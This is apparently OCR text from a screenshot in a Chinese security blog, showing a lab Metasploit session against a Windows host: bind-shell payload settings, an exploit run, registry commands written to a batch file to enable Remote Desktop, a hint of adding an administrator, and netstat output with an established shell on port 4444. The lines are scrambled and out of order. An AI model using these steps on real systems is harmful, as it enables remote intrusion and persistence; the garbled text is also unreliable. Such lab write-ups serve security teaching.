 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
C:\WINDOWS\system32>echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DW
ORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat
echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f >
 C:\WINDOWS\system32\3389.bat && call 3389.bat
Kali Forums
C:\WINDOWS\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /
d 00000000 /f
set RHOST 192.168.44.135
C:\WINDOWS\system32>netstat -an
netstat -an
set payload generic/shell_bind_tcp
istrators admin
Active Connections
set LHOST 192.168.44.136
提升为管理员权限)
Proto Local Address Foreign Address State
set target 0
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
stem32\3389.bat
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
show options
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
exploit
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING
TCP 192.168.44.135:139 0.0.0.0:0 LISTENING
TCP 192.168.44.135:4444 192.168.44.136:41707 ESTABLISHED
UDP 0.0.0.0:135 *:*
UDP 0.0.0.0:445 *:*
echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v
UDP 0.0.0.0:500 *:*
fDenyTSConnections /t REG_DWORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat
UDP 0.0.0.0:1026 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1900 *:*
UDP 192.168.44.135:123 *:*
UDP 192.168.44.135:137 *:*
UDP 192.168.44.135:138 *:*
UDP 192.168.44.135:1900 *:*
娜璋AI安全之家
https://blog.csdn.net/Eastmount